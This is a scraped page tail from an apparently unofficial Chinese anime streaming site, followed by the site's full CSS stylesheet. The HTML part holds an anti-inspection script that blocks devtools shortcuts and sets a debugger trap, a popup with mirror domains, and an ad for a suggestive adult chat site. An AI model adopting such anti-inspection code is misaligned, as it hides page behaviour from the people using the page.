class="mobile-popup-inner"><div class="side"><div class="app-image-box"><img src="https://image1.ljcdn.com/materials/cmsapi/4f6dffd21fb2e563149093262bed6058.png" alt="" srcset=""></div></div><div class="main"><div class="label">高清动漫专线极速播放</div><a href="/index.php/label/down.html" class="download-app-btn" target="_blank" rel="noopener noreferrer">马上下载APP</a></div></div></div><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){alert('你知道的太多了~');return false;}if((e.ctrlKey)&&(e.keyCode==85)){alert('你知道的太多了~');return false;}if((e.ctrlKey)&&(e.keyCode==83)){ alert('你知道的太多了~'); return false;} } var threshold = 160;window.setInterval(function() { if (window.outerWidth - window.innerWidth > threshold || window.outerHeight - window.innerHeight > threshold) { function disableDebugger() {debugger;}$(document).ready(function () {disableDebugger();}); } }, 1e3); </script><script></script><script> function checkMobileAppPopup() { if (!/Mobi/.test(navigator.userAgent)) { document.querySelector(".mobile-download-popup").style.display ="none"; } else { let timestamp = localStorage.getItem("m-d-p"); let currentTime = new Date().getTime(); if (timestamp && currentTime - timestamp < 21600000) { document.querySelector(".mobile-download-popup").style.display ="none"; } else { document.querySelector(".mobile-download-popup").style.display ="block"; } } } function initMobileAppTip() { document.querySelector(".mobile-download-popup .close-btn").addEventListener("click", function() { localStorage.setItem("m-d-p", new Date().getTime()); checkMobileAppPopup(); }); checkMobileAppPopup(); } initMobileAppTip(); </script><div><div class="popup popup-tips none" id="popup"><div class="popup-header"><h3 class="popup-title">公告内容</h3></div><div class="popup-main"><p>欢迎来到MuteFun动漫</p><style> .popup-main p.popup-domain { margin: 35px 0 25px; background: #A9A9A9; text-align: center; position: relative; border-radius: 10px; padding: 10px 0; } .popup-main p.popup-domain span { position: absolute; left: 0; top: -20px; font-size: 12px; background: #FAEBD7; border-radius: 6px 6px 0 0; padding: 0 6px; height: 32px; line-height: 22px; color: black; z-index: -1; } .popup-main p.popup-domain:hover { background: #D3D3D3;  } .popup-main p.popup-domain a { text-decoration: none;  color: black; font-size: 15px } .popup-main p.popup-domain:hover a { text-decoration: underline;  } p { text-align: center;  }</style><div class="popup-main"><p class="popup-domain"><span>最新域名</span><strong><a href="https://www.91mute0.com/" target="_blank">www.91mute.com</a></strong></p><p class="popup-domain"><span>二站地址</span><strong><a href="https://www.mutean.com/" target="_blank">www.mutean.com</a></strong></p><p class="popup-domain"><span>APP下载</span><strong><a href="/index.php/label/down.html" target="_blank">APP下载页</a></strong></p><p class="popup-domain"><span>在线游玩</span><strong><a href="https://chattinychats.xyz/zh/explore/apps?ranking=daily_rank&display=simple&ref_id=3bd40dd1-64ce-4ef3-9426-5a26f0ec1060" target="_blank">多样瑟瑟角色场景👄互动游戏💗待你体验!🌟</a></strong></p><p><font color="#f66">加载失败或播放缓慢，请使用VPN</font></p></div></div><div class="popup-footer"><div class="popup-btn close-pop">好的，我记住啦</div></div></div><div class="shortcuts-mobile-overlay"></div></div></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="2225" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[日漫]熊熊勇闯异世界 Punch!" data-pic="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2889609993.webp"></span></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mutedm.com/mxtheme/css/style.css
body_size: 25371
content:
* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: transparent;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif
}

body {
	color: #282828;
	background: #f7f8f9
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: none
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #e50914
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type="radio"],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

.color-main,
.module-ranking-tab-link i,
.search-tag i,
.navbar-item.active a i {
	background: -webkit-linear-gradient(0deg, #ff711f, #e50914);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent
}

.navbar .swiper-slide {
	width: auto;
}

.navbar .swiper-slide ,
#playSwiper .swiper-slide {
    width:  auto;
}

.wrapper {
	width: 100%
}

.content {
	width: 100%;
	margin: 0 auto
}

.shadow-small,
.module-tab-item.active {
	box-shadow: 0px 0 5px 0 rgba(0, 0, 0, 0.08), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow-base,
.searchbar-main.open .searchbar,
.searchbar:hover {
	box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow,
.module-ranking-tab-link,
.module-paper-item,
.module-list {
	box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow-drop,
.drop:hover .drop-content {
	box-shadow: 0px 10px 70px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.18)
}

.transition {
	transition: all 0.3s ease-in
}

.transition-fast {
	transition: all 0.15s ease-in
}

.transition-bg-fast {
	transition: background .15s ease
}

.transition-bg,
.shortcuts-mobile-overlay {
	transition: background .3s ease
}

.impact,
.module-title-en,
.module-ranking-tab-info,
.module-item-top {
	font-family: "Impact", "system-ui", "Helvetica Neue", sans-serif;
	font-weight: 900
}

.radian,
.navbar-item.active,
.links {
	position: relative
}

.radian::after,
.navbar-item.active::after,
.radian::before,
.navbar-item.active::before {
	top: -19px;
	right: 0
}

.radian::before,
.navbar-item.active::before,
.radian::after,
.navbar-item.active::after,
.radian .links::before,
.navbar-item.active .links::before,
.radian .links::after,
.navbar-item.active .links::after {
	content: '';
	position: absolute;
	height: 20px;
	width: 20px
}

.radian::before,
.navbar-item.active::before {
	background: #fff;
	border-radius: 0 0 20px 0;
	z-index: 1
}

.radian::after,
.navbar-item.active::after {
	background: #f7f8f9
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::after,
.navbar-item.active .links::after {
	bottom: -20px;
	right: -16px
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::before,
.navbar-item.active .links::before {
	background: #fff;
	border-radius: 0 20px 0 0;
	z-index: 1
}

.radian .links::after,
.navbar-item.active .links::after,
.radian .links::after,
.navbar-item.active .links::after {
	background: #f7f8f9
}

.border,
.btn-block-o,
.play-btn-o,
.module-heading-more,
.module-tab-name,
.module-class,
.module-item-box a,
.module-info-tag-link,
.module-play-list-link {
	position: relative
}

.border::after,
.btn-block-o::after,
.play-btn-o::after,
.module-heading-more::after,
.module-tab-name::after,
.module-class::after,
.module-item-box a::after,
.module-info-tag-link::after,
.module-play-list-link::after {
	border: 1px solid #e9ecef;
	border-radius: 8px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width: 559px) {
	.border::after,
	.btn-block-o::after,
	.play-btn-o::after,
	.module-heading-more::after,
	.module-tab-name::after,
	.module-class::after,
	.module-item-box a::after,
	.module-info-tag-link::after,
	.module-play-list-link::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
		border-radius: 16px
	}
}

.border-top,
.drop-item-link,
.module-paper-item-main a,
.module-info-footer,
.popup-main p:last-child {
	position: relative
}

.border-top::after,
.drop-item-link::after,
.module-paper-item-main a::after,
.module-info-footer::after,
.popup-main p:last-child::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #f1f3f5
}

.border-bottom,
.module-heading-tab,
.module-tab-title,
.module-class-items,
.module-class-item,
.module-info-introduction {
	position: relative
}

.border-bottom::after,
.module-heading-tab::after,
.module-tab-title::after,
.module-class-items::after,
.module-class-item::after,
.module-info-introduction::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #f1f3f5
}

@media only screen and (max-width: 559px) {
	.border-top::after,
	.drop-item-link::after,
	.module-paper-item-main a::after,
	.module-info-footer::after,
	.popup-main p:last-child::after,
	.border-bottom::after,
	.module-heading-tab::after,
	.module-tab-title::after,
	.module-class-items::after,
	.module-class-item::after,
	.module-info-introduction::after {
		-webkit-transform: scaleY(0.5);
		transform: scaleY(0.5)
	}
}

@font-face {
	font-family: 'iconfont';
	src: url("../fonts/iconfont.eot?fanger");
	src: url("../fonts/iconfont.eot?fanger#iefix") format("embedded-opentype"), url("../fonts/iconfont.ttf?fanger") format("truetype"), url("../fonts/iconfont.woff?fanger") format("woff"), url("../fonts/iconfont.svg?fanger#wpfont") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: block
}

[class^="icon-"],
[class*=" icon-"] {
	font-family: 'iconfont' !important;
	speak: never;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-info:before {
	content: "\e91a"
}

.icon-next:before {
	content: "\e91b"
}

.icon-share:before {
	content: "\e91c"
}

.icon-qrcode:before {
	content: "\e91d"
}

.icon-arrow-o:before {
	content: "\e919"
}

.icon-close:before {
	content: "\e917"
}

.icon-arrow:before {
	content: "\e918"
}

.icon-history:before {
	content: "\e915"
}

.icon-hot:before {
	content: "\e916"
}

.icon-jl:before {
	content: "\e913"
}

.icon-jl-o:before {
	content: "\e914"
}

.icon-arrow-go:before {
	content: "\e911"
}

.icon-arrow-right:before {
	content: "\e912"
}

.icon-ranking:before {
	content: "\e90d"
}

.icon-ranking-o:before {
	content: "\e90e"
}

.icon-update:before {
	content: "\e90f"
}

.icon-update-o:before {
	content: "\e910"
}

.icon-search:before {
	content: "\e900"
}

.icon-play:before {
	content: "\e901"
}

.icon-history-o:before {
	content: "\e902"
}

.icon-zy:before {
	content: "\e903"
}

.icon-zy-o:before {
	content: "\e904"
}

.icon-dy:before {
	content: "\e905"
}

.icon-dy-o:before {
	content: "\e906"
}

.icon-dm:before {
	content: "\e907"
}

.icon-dm-o:before {
	content: "\e908"
}

.icon-home:before {
	content: "\e909"
}

.icon-home-o:before {
	content: "\e90a"
}

.icon-tv:before {
	content: "\e90b"
}

.icon-tv-o:before {
	content: "\e90c"
}

.icon-pets:before {
	content: "\e920"
}

.icon-car:before {
	content: "\e921"
}

.icon-zhuomian:before {
	content: "\e922"
}

.icon-game:before {
	content: "\e923"
}

.icon-love:before {
	content: "\e924"
}

.icon-fun:before {
	content: "\e925"
}

.icon-sp:before {
	content: "\e926"
}

.icon-junshi:before {
	content: "\e927"
}

.icon-keji:before {
	content: "\e928"
}

.icon-gbook:before {
	content: "\e929"
}

.icon-shop:before {
	content: "\e930"
}

.icon-qi:before {
	content: "\e931"
}

.icon-food:before {
	content: "\e932"
}

.icon-music:before {
	content: "\e933"
}

.icon-nba:before {
	content: "\e934"
}

.icon-nongren:before {
	content: "\e935"
}

.icon-rijian:before {
	content: "\e936"
}

.icon-shangchuan:before {
	content: "\e937"
}

.icon-child:before {
	content: "\e938"
}

.icon-score:before {
	content: "\e939"
}

.icon-zhifeiji:before {
	content: "\e940"
}

.icon-tianjia:before {
	content: "\e941"
}

.icon-top:before {
	content: "\e942"
}

.icon-tvs:before {
	content: "\e943"
}

.icon-sports:before {
	content: "\e944"
}

.icon-vlog:before {
	content: "\e945"
}

.icon-wenhua:before {
	content: "\e946"
}

.icon-wuzhanai:before {
	content: "\e947"
}

.icon-notice:before {
	content: "\e948"
}

.icon-recreation:before {
	content: "\e949"
}

.icon-movies:before {
	content: "\e950"
}

.icon-yejian:before {
	content: "\e951"
}

.icon-diy:before {
	content: "\e952"
}

.icon-shujia:before {
	content: "\e953"
}

.icon-download:before {
	content: "\e954"
}

.icon-down:before {
	content: "\e955"
}

.icon-link:before {
	content: "\e956"
}

.icon-report:before {
	content: "\e957"
}

.icon-fenxiang:before {
	content: "\e958"
}

.icon-apple:before {
	content: "\e959"
}

.icon-android:before {
	content: "\e960"
}

.icon-windows:before {
	content: "\e961"
}

.icon-apptuisong:before {
	content: "\e962"
}

.icon-app:before {
	content: "\e963"
}

.icon-shuaxin:before {
	content: "\e964"
}

.icon-right:before {
	content: "\e965"
}

.icon-left:before {
	content: "\e966"
}

.icon-full:before {
	content: "\e967"
}

.icon-sort:before {
	content: "\e968"
}

.icon-sorts:before {
	content: "\e972"
}
.icon-sort-o:before {
	content: "\e970"
}

.icon-bilibili:before {
	content: "\e969"
}

.icon-fullscreen:before {
	content: "\e971"
}

.icon-phone-o:before {
	content: "\e973"
}

.icon-week-o:before {
	content: "\e976"
}
.icon-xiugai:before {
	content: "\e977"
}
.icon-yonghu:before {
	content: "\e978"
}
.icon-you:before {
	content: "\e979"
}
.icon-yh:before {
	content: "\e980"
}
.icon-sz:before {
	content: "\e981"
}
.icon-vip:before {
	content: "\e982"
}
.icon-exit:before {
	content: "\e983"
}
.icon-warm:before {
	content: "\e984"
}
.icon-login:before {
	content: "\e985"
}
.icon-yonghu-o:before {
	content: "\e986"
}
.icon-shoucang:before {
	content: "\e987"
}
.icon {
	width: 16px;
	height: 16px;
	font-size: 16px;
	margin-right: 5px
}

.icon64 {
	width: 64px;
	height: 64px;
	font-size: 64px
}

.icon20 {
	width: 20px;
	height: 20px;
	font-size: 20px;
	color: #fff;
}

.active-bg,
.module-heading-tab .module-heading-tab-link.active {
	position: relative;
	z-index: 1
}

.active-bg::after,
.module-heading-tab .module-heading-tab-link.active::after {
	content: '';
	position: absolute;
	left: 0;
	bottom: -10%;
	width: 100%;
	background: #e50914;
	height: 40%;
	z-index: -1
}

.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 19
}

.flex,
.logo,
.header-box,
.module-heading,
.module-paper-item-main a,
.searchbar,
.footer-content {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}

.flex-end,
.header-op,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.search-box {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.drop-item-link,
.module-item-note,
.module-poster-item-info .module-item-note,
.module-poster-item-title,
.module-paper-item-info,
.module-card-item-title,
.module-info-item-content,
.module-play-list-link {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.line {
	width: 3px;
	background: #e3e6ea;
	display: inline-block;
	height: 25px;
	margin: 0 15px
}

.slash {
	padding: 0 7px;
	color: #c2c6d0;
	font-size: 12px;
	vertical-align: top
}

.slash:last-child {
	display: none;
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 4px 4px 0 0;
	background-color: #e50914;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}
	50% {
		height: 100%
	}
	100% {
		height: 35%
	}
}

.btn-xsmall {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 4px;
	display: inline-block !important
}

.btn-small,
.drop-item-op a,
.module-card-item-footer a,
.module-tab-name,
.module-info-tag-link {
	padding: 0 10px;
	line-height: 30px;
	height: 30px;
	font-size: 13px;
	border-radius: 8px;
	display: inline-block
}

.btn-base,
.module-heading-more,
.module-tab-item,
.search-tag a,
.module-play-list-link,
.page-more {
	padding: 0 15px;
	line-height: 34px;
	font-size: 14px;
	display: inline-block;
	border-radius: 8px
}

.btn-large,
.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go,
.header-op-list-btn {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 8px
}

.btn-block-o {
	text-align: center
}

@media (min-width: 559px) {
	.navbar .swiper-wrapper {
		flex-direction: column;
	}
	.module-wrapper {
		display: flex;
	}
}

@media (max-width: 559px) {
	.btn-base,
	.module-heading-more,
	.module-tab-item,
	.search-tag a,
	.module-play-list-link,
	.page-more {
		padding: 0 10px;
		line-height: 30px;
		font-size: 12px
	}
}

.btn-gray,
.drop-item-op a {
	background: #f3f5f7
}

.btn-gray:hover,
.drop-item-op a:hover {
	background: #f1f3f5
}

.btn-gray-dark {
	background: #e9ecef
}

.btn-main {
	background: #e50914;
	color: #fff
}

.btn-main-linear,
.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go
{
	transition: box-shadow .2s ease;
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, 0.25)
}

.btn-main-linear:hover,
.main-btn:hover,
.module-prompt p a:hover,
.popup-btn:hover,
.app-downlist .app-downlist-go:hover
{
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, 0.4)
}

.btn-aux-linear {
	background: #fcd877;
	background: linear-gradient(90deg, #f9f2df, #fcd877) !important
}

.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go
{
	position: relative;
	overflow: hidden;
	border-radius: 50px;
	font-weight: 700;
	padding: 0 30px
}

.main-btn:hover,
.module-prompt p a:hover,
.popup-btn:hover,
.app-downlist .app-downlist-go:hover{
	color: #fff
}

.main-btn::after,
.module-prompt p a::after,
.popup-btn::after,
.app-downlist .app-downlist-go::after
{
	content: '';
	height: 50px;
	width: 25px;
	background: #fff;
	position: absolute;
	top: -5px;
	transform: skewX(-45deg);
	right: 115%;
	opacity: .25
}

.main-btn:hover::after,
.module-prompt p a:hover::after,
.popup-btn:hover::after,.app-downlist .app-downlist-go:hover::after {
	right: -44%;
	transition: right .56s ease
}

.main-btn i,
.noplaylist i,
.btn-collect i,
.module-prompt p a i,
.popup-btn i,.app-downlist .app-downlist-go i {
	margin-right: 6px;
	vertical-align: 0;
	height: 14px;
	width: 14px;
	font-size: 12px
}

.play-btn {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff;
	padding: 0 15px
}

.play-btn:hover {
	color: #fff
}

.play-btn i {
	font-size: 12px;
	transform: scale(0.8)
}

.play-btn.icon-btn {
	width: 30px;
	padding: 0;
	text-indent: 5px
}

.play-btn-o {
	background: #fff;
	color: #e50914;
	padding: 0 15px
}

.play-btn-o::after {
	border-color: #e50914
}

.play-btn-o:hover {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff
}

.play-btn-o:hover::after {
	border-color: transparent
}



@media (max-width: 1024px) {
	.main-btn::after,
	.module-prompt p a::after,
	.popup-btn::after,.app-downlist .app-downlist-go::after {
		right: -44%;
		opacity: 0;
		text-indent: 5px
	}
}

.drop-content {
	position: absolute;
	top: 40px;
	font-size: 0;
	right: 0;
	border-radius: 8px;
	min-width: 300px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	opacity: 0
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items li {
	font-size: 14px
}

.drop {
	position: relative;
	display: inline-block
}

.drop:hover::before {
	content: '';
	position: absolute;
	bottom: 0;
	width: 300%;
	right: 0;
	height: 5px
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20;
	background: #fff
}

.drop:hover .drop-content-box {
	opacity: 1
}

.drop-item {
	position: relative
}

.drop-item::after {
	content: '';
	border-left: 1px dashed #dbdee2;
	position: absolute;
	left: 13px;
	top: 0;
	height: 100%;
	z-index: -1
}

.drop-item.nolist::after {
	border: 0
}

.drop-item-title {
	padding-bottom: 5px
}

.drop-item-title strong {
	font-size: 16px
}

.drop-item-title i {
	width: 35px;
	padding-top: 12px;
	background: #fff;
	text-indent: 5px;
	margin: 0;
	vertical-align: -1px;
	height: 100%;
	color: #e50914
}

.drop-item-link {
	border-radius: 0;
	position: relative;
	border-radius: 8px;
	line-height: 30px;
	padding: 5px 5px 2px 35px;
	width: 100%
}

.drop-item-link::before {
	content: '';
	height: 9px;
	width: 9px;
	display: inline-block;
	position: absolute;
	left: 9px;
	border: 1px solid #e50914;
	background: #fff;
	border-radius: 50%;
	top: 15px
}

.drop-item-link::after {
	width: 90% !important;
	left: 10% !important
}

.drop-item-link:hover::before {
	background: #e50914
}

.drop-item-link::after {
	background: #f7f8f9
}

.drop-history .drop-content-items {
	padding: 10px 15px 15px
}

.drop-item-link span {
	float: right;
	color: #a0a0a0;
	overflow: hidden;
	max-width: 24%;
	min-width: 18%;
	font-size: 12px;
	text-align: right
}

.drop-item-op {
	padding-top: 10px
}

.drop-item-op a {
	width: 100%;
	text-align: center;
	cursor: pointer;
	display: block;
	;
}

.drop-item-op a:hover {
	background: #ffddd5;
	color: #e50914
}

.drop-prompt {
	padding: 130px 35px 0;
	background: url(../images/history.svg) no-repeat center 20px;
	height: 165px;
	background-size: 40%;
	text-align: center;
	color: #9e9e9e;
	font-size: 13px
}

.nolist+.drop-item-op {
	display: none
}

.sidebar {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10
}

.logo {
	width: 200px;
	position: absolute;
	left: -240px;
	padding-left: 30px
}

.logo a {
	height: 24px
}

.logo img {
	display: block;
	height: 100%
}

.header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10;
	width: calc(100% - 200px)
}

.header-box {
	position: relative;
	height: 64px;
	z-index: 9
}

.header-op {
	flex: 0 auto;
	margin-left: 10px;
	font-size: 0
}

.side-op {
	display: none
}

.header-op-search {
	display: none
}

.header-op-list-btn {
	cursor: pointer;
	color: #424242
}

.module {
	padding-bottom: 20px;
	font-size: 0
}

.module-main {
	position: relative
}

.module-heading {
	margin-bottom: 25px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading-tab {
	padding-bottom: 20px
}

.pianku .module-heading-tab {
	margin-bottom: -2px
}

.module-heading-tab::after {
	background: #e9ecef
}

.module-heading-tab-link,
.module-title {
	font-size: 30px;
	font-weight: 700;
	line-height: 1.1;
	position: relative;
	z-index: 2;
	flex: 1;
	-webkit-font-smoothing: subpixel-antialiased
}

.module-title span {
	cursor: pointer
}

.module-heading-tab-link {
	flex: initial;
	color: #a0a0a0;
	cursor: pointer
}

.module-heading-tab a:hover.module-heading-tab-link,
.module-heading-tab-link:hover {
	color: #212121
}

.module-heading-tab a.module-heading-tab-link {
	color: #a0a0a0
}

.module-heading-tab .module-heading-tab-link.active {
	color: #212121
}

.module-heading-tab .module-heading-tab-link.active:hover {
	cursor: text
}

.module-heading-tab .module-heading-tab-link.active::after {
	bottom: -60%;
	height: 4px;
	border-radius: 18px 18px 0 0
}

.module-heading-search {
	border-bottom: 2px solid #e9ecef;
	padding-bottom: 15px
}

.module-heading-search-result {
	font-size: 20px;
	font-weight: 700
}

.module-heading-search-result strong {
	color: #e50914
}

.module-title-en,
.module-ranking-tab-info {
	transition: color .3s ease;
	opacity: .12;
	background: -webkit-linear-gradient(90deg, transparent, #e50914);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	white-space: nowrap;
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 38px;
	z-index: -1
}

.module-title a {
	transition: color .3s ease
}

.module-heading-more {
	margin: -3px 0;
	cursor: pointer
}

.module-heading-more i {
	font-weight: 900;
	font-size: 10px;
	margin: 0 -5px 0 3px;
	transform: scale(0.8)
}

.module-tab {
	margin: -3px 0
}

.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab-item {
	color: #616161;
	text-align: center;
}

.speed-prompt {
	display: none
}

.speed-level {
	position: absolute;
	top: 2px;
	left: 0;
	display: inline-block;
	width: 9px;
	height: 9px
}

.speed-level i {
	position: absolute;
	left: 0;
	display: inline-block;
	width: 2px;
	height: 40%;
	background: #757575;
	opacity: .2;
	bottom: 0;
	border-radius: 3px
}

.speed-level i:nth-child(2) {
	left: 3px;
	height: 60%
}

.speed-level i:nth-child(3) {
	left: 6px;
	height: 80%
}

.speed-level i:nth-child(4) {
	left: 9px;
	height: 100%
}

.speed.slow .speed-level i:nth-child(-n+1),
.speed.fast .speed-level i:nth-child(-n+3),
.speed.faster .speed-level i:nth-child(-n+2),
.speed.fastest .speed-level i {
	opacity: 1
}

.speed {
	position: absolute;
	left: 7px;
	top: 3px;
	width: 100%;
	word-break: break-all;
	word-wrap: break-word;
	text-align: center
}

.speed:hover .speed-prompt {
	position: absolute;
	left: -2px;
	top: 13px;
	padding: 6px 5px;
	line-height: 1;
	font-size: 12px;
	background: #f3f5f7;
	color: #212121;
	font-weight: 400;
	width: calc(100% - 10px);
	border-radius: 5px
}

.speed.fastest .speed-prompt,
.speed.faster .speed-prompt,
.speed.fast .speed-prompt {
	background: #d5f7d5;
	color: green
}

.speed.slow .speed-prompt {
	background: #fff0ec;
	color: #e50914
}

.module-ranking-tab {
	margin-bottom: 25px
}

.module-ranking-tab-link {
	background: #fff;
	padding: 15px 20px 40px;
	display: inline-block;
	margin-right: 15px;
	border-radius: 8px;
	position: relative;
	z-index: 1
}

.module-ranking-tab-link i {
	font-size: 20px
}

.module-ranking-tab-name {
	font-size: 18px;
	width: 100%;
	min-width: 80px;
	font-weight: 700;
	margin-top: 5px;
	display: block
}

.module-ranking-tab-info {
	font-size: 38px;
	width: 100%;
	text-align: center;
	bottom: -15px
}

.module-items {
	margin-right: -18px
}

.module-item {
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin: 0 18px 23px 0
}

.module-item-cover {
	transition: box-shadow .35s ease;
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 8px
	
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%;

}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute;
	  transition: transform 0.3s ease; /* 添加过渡效果 */

}
.module-item-pic:hover img {
  transform: scale(1.2); /* 鼠标悬停时放大图片 */
  z-index: 1; /* 设置 z-index，使得放大后的图片位于父元素之上 */
}

.module-item-nopic .module-item-pic::before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	border: 2px dashed #e3e6ea;
	border-radius: 10px
}

.module-item-nopic .module-item-note {
	display: none
}

.module-item-note {
	text-align: center;
	font-size: 12px
}

.module-item-cover .module-item-note {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
	padding: 50px 5px 10px;
	pointer-events: none;
	color: #fff;
	font-weight: 500
}

.module-item-cover .module-item-note::after {
	content: '';
	width: 100%;
	height: 100%
}

.module-item-top {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	border-radius: 8px;
	z-index: 1;
	color: #fff;
	font-size: 30px;
	width: 40px;
	height: 50px;
	text-indent: 9px;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.1);
	font-weight: 700
}

.module-item-top::after {
